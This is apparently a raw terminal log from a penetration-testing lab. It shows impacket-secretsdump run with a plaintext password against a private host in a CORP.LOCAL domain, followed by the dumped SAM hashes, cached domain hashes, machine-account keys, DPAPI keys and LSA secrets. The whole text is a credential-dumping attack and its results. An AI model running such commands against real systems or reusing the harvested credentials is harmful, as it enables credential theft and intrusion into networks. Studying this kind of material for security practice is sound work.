 ❯ impacket-secretsdump empleado1:Passw0rd1@192.168.20.131
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xe9577d5407e83d18c09f90a445720853
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c69fdc762122ae7ffdef92975562ac63:::
WS01:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
[*] Dumping cached domain logon information (domain/username:hash)
CORP.LOCAL/empleado1:$DCC2$10240#empleado1#acb5cb117fc5febcaca199bd20555359: (2024-03-04 11:30:42)
CORP.LOCAL/Administrador:$DCC2$10240#Administrador#d985061c53bf303cbac8673fb7e33364: (2024-03-04 11:35:12)
CORP.LOCAL/marleen.julia:$DCC2$10240#marleen.julia#aa571686754ba082152c0801f2d88bea: (2024-03-01 16:13:21)
CORP.LOCAL/celina.nevsa:$DCC2$10240#celina.nevsa#c2d09e91adfb8a821a509b7f9f78bc0e: (2024-03-01 18:55:15)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CORP\WS01$:aes256-cts-hmac-sha1-96:d292c8ead593aacee542c73a25d9d49d2cceba8a122fa271057169b93f70b98c
CORP\WS01$:aes128-cts-hmac-sha1-96:2230ad09581b332ba3730d0de0c63f40
CORP\WS01$:des-cbc-md5:da45c4a4ea807962
CORP\WS01$:plain_password_hex:77002e004c002f0071004b0075006300600050005300780​06d0044002a005700560061003f0071005c00600055003100
370026005c00640028003a0049002a0046003f007200760062004c00230043005a004c006100510026003e006700240051007300740060006b005a00290060
007700530068002500​5d002300400066006c0031003a0062006200260022004b006e003d005f0031002a0067006d007600260049002b004b00620063006f00
2e0074006f0072005d005100420061003c00250074002c0030004700450028006e005400550054006f0040003c00550061004c003b0079003a004c007a0072
004400
CORP\WS01$:aad3b435b51404eeaad3b435b51404ee:62237401779caabea02c6bb55e332d4d:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x537cacbf7c7a560dabbe9b6bd3d69e01d68992b9
dpapi_userkey:0x6eb3e7fdbdb86e71ac3dc01507d6a3ae36552815
[*] NL$KM
0000   D2 2B 44 96 20 80 3D 6F  3B 5E A8 F6 DA 84 B0 EE   .+D. .=o;^......
0010   5E A6 32 46 4B 38 EC 9C  91 6A 98 D4 D9 4B D7 43   ^.2FK8...j...K.C
0020   F3 E5 AB FB AF 8F 56 5B  D1 EB 49 96 E5 83 8F B3   ......V[..I.....
0030   9C A4 38 AE 5E C5 54 DF  00 E7 29 92 FD 97 B5 2C   ..8.^.T...)....,
NL$KM:d22b449620803d6f3b5ea8f6da84b0ee5ea632464b38ec9c916a98d4d94bd743f3e5abfbaf8f565bd1eb4996e5838fb39ca438ae5ec554df00e72992
fd97b52c
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry